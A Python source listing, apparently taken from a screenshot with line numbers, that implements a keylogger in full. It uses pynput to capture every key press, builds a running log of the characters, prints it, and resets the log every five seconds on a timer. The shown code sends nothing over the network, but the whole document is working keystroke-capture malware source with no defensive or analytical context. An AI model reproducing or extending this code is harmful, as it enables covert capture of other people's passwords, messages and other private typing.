 1 #!/usr/bin/env python3
2
3 import pynput.keyboard
4 import threading
5
6 class Keylogger:
7
8     def __init__(self):
9         self.log = ""
10
11     def process_key(self, key):
12         try:
13             self.log += str(key.char)
14         except AttributeError:
15             self.log += " " if str(key) == "Key.space" else f" {str(key).split('.')[1].upper()} "
16
17         print(self.log)
18
19     def clear_log(self):
20         self.log = ""
21
22         timer = threading.Timer(5, self.clear_log)
23         timer.start()
24
25     def start(self):
26         keylogger = pynput.keyboard.Listener(on_press=self.process_key)
27
28         with keylogger:
29             self.clear_log()
30             keylogger.join()